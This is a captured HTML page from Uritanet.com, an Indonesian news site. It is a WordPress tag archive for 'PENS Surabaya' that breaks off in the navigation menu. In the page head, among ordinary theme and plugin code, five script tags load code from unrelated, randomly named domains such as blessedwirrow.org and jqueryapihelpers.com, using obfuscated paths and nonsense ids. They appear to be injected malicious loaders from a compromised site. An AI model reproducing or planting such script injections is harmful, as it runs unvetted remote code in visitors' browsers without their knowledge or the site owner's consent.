

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uritanet.com/tag/pens-surabaya/
body_size: 136753
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://uritanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PENS Surabaya Arsip - Uritanet.com</title>
	<link rel="canonical" href="https://uritanet.com/tag/pens-surabaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PENS Surabaya Arsip - Uritanet.com" />
	<meta property="og:url" content="https://uritanet.com/tag/pens-surabaya/" />
	<meta property="og:site_name" content="Uritanet.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://uritanet.com/tag/pens-surabaya/","url":"https://uritanet.com/tag/pens-surabaya/","name":"PENS Surabaya Arsip - Uritanet.com","isPartOf":{"@id":"https://uritanet.com/#website"},"primaryImageOfPage":{"@id":"https://uritanet.com/tag/pens-surabaya/#primaryimage"},"image":{"@id":"https://uritanet.com/tag/pens-surabaya/#primaryimage"},"thumbnailUrl":"https://uritanet.com/wp-content/uploads/2023/07/IMG-20230707-WA0018.jpg","breadcrumb":{"@id":"https://uritanet.com/tag/pens-surabaya/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uritanet.com/tag/pens-surabaya/#primaryimage","url":"https://uritanet.com/wp-content/uploads/2023/07/IMG-20230707-WA0018.jpg","contentUrl":"https://uritanet.com/wp-content/uploads/2023/07/IMG-20230707-WA0018.jpg","width":1314,"height":876},{"@type":"BreadcrumbList","@id":"https://uritanet.com/tag/pens-surabaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://uritanet.com/"},{"@type":"ListItem","position":2,"name":"PENS Surabaya"}]},{"@type":"WebSite","@id":"https://uritanet.com/#website","url":"https://uritanet.com/","name":"Uritanet.com","description":"Informatif, Selektif, Edukatif","publisher":{"@id":"https://uritanet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uritanet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://uritanet.com/#organization","name":"Uritanet.com","url":"https://uritanet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uritanet.com/#/schema/logo/image/","url":"https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png","contentUrl":"https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png","width":299,"height":111,"caption":"Uritanet.com"},"image":{"@id":"https://uritanet.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; Feed" href="https://uritanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; Comments Feed" href="https://uritanet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; PENS Surabaya Tag Feed" href="https://uritanet.com/tag/pens-surabaya/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uritanet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c5060fac888b8a34877b064913e4b8f6"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bcsb_namespace-css' href='https://uritanet.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1762317767' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uritanet.com/wp-includes/css/dist/block-library/style.min.css?ver=c5060fac888b8a34877b064913e4b8f6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='kia-post-subtitle-style-inline-css' type='text/css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://uritanet.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sshos-css-css' href='https://uritanet.com/wp-content/plugins/simple-sticky-header-on-scroll/simple-sticky-header-on-scroll.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sshos-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C500%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-font-awesome-css' href='https://uritanet.com/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='https://uritanet.com/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css' href='https://uritanet.com/wp-content/themes/awaken/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css' href='https://uritanet.com/wp-content/themes/awaken/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://uritanet.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uritanet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" async src="https://uritanet.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761130788" id="burst-timeme-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uritanet.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/uritanet.com\/wp-admin\/admin-ajax.php","nonce":"c5ce857a85","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/respond.min.js?ver=c5060fac888b8a34877b064913e4b8f6" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/html5shiv.js?ver=c5060fac888b8a34877b064913e4b8f6" id="html5shiv-js"></script>
<![endif]-->

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png"><meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Uritanet.com"><meta property="og:url" content="https://uritanet.com/tag/pens-surabaya/"><meta property="og:title" content="PENS Surabaya Arsip - Uritanet.com">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="PENS Surabaya Arsip - Uritanet.com"><meta property="twitter:url" content="https://uritanet.com/tag/pens-surabaya/">
<meta itemprop="image" content="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png"><meta itemprop="name" content="PENS Surabaya Arsip - Uritanet.com">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://uritanet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uritanet.com/wp-json/wp/v2/tags/3311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uritanet.com/xmlrpc.php?rsd" />
<style>.main-navigation {
    background: #08298A;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-size: 1.2rem;
    font-weight: 500;
    text-transform: uppercase;
}

.awt-title {
    background: #08298A;
}

#main-nav-button, #top-nav-button {
    background: #08298A;
}

.genpost-entry-title a {
    font-weight: bold;
}

.ams-title a {
    font-weight: bold;
}

.single-entry-title {
    font-weight: bold;
}


.site-footer {
    background: #08298A;
    margin-top: 40px;
}

.main-widget-area .widget-title {
    background: #08298A;
]

.footer-site-info {
    background: #8A0808;
    font-size: 14px;
    font-size: 1.4rem;
    padding: 1em 0;
    color: #ccc;
}

#awt-widget li a:hover {
    background:  #08298A;
}

.genpost-entry-title a {
    color: #353434;
    font-weight: 600;
    text-decoration: none;
}



.top-nav {
    background: #08298A;
}</style><link rel="icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new-90x90.png" sizes="32x32" />
<link rel="icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" />
<meta name="msapplication-TileImage" content="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" />
<style>
#submit {
    display:none;
}
</style>
</head>

<body data-rsssl=1 class="archive tag tag-pens-surabaya tag-3311 wp-custom-logo wp-embed-responsive wp-theme-awaken group-blog" data-burst_id="3311" data-burst_type="tag">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
		
		<div class="top-nav">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-6 col-md-8 ">
									
					</div><!-- col-xs-12 col-sm-6 col-md-8 -->
					<div class="col-xs-12 col-sm-6 col-md-4">
						
	<div class="asocial-area">
			<span class="asocial-icon facebook"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></span>
				<span class="asocial-icon twitter"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span>
					<span class="asocial-icon youtube"><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></span>
					<span class="asocial-icon instagram"><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></span>
			</div>
	
					</div><!-- col-xs-12 col-sm-6 col-md-4 -->
				</div><!-- row -->
			</div><!-- .container -->
		</div>
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://uritanet.com/" rel="home"><img src="https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png" alt="Uritanet.com"></a>
						</div>
								</div><!-- .site-brand-container -->
							<div class="header-ad-area">
					<div id="secondary" class="widget-area" role="complementary">
						<aside id="media_image-22" class="widget widget_media_image"><a href="http://celltechstemcell-indonesian.com/" rel="httpcelltechstemcell-indonesiancom" target="_blank"><img width="709" height="89" src="https://uritanet.com/wp-content/uploads/2022/04/IKLAN-BANNER-KECIL-MAS-BAMBANG-APRIL-2022-rev-2-OK_page-0001.jpg" class="image wp-image-4966  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside>					</div><!-- #secondary -->
				</div><!--.header-ad-area-->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-522"><a href="https://uritanet.com/">Home</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-476"><a href="https://uritanet.com/nasional/">NASIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-21908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21908"><a href="https://uritanet.com/ragam-peristiwa-dalam-berita/">BERITA KITA</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1917"><a href="https://uritanet.com/ekonomi-bisnis/">EKBIS</a></li>
</ul>
</li>
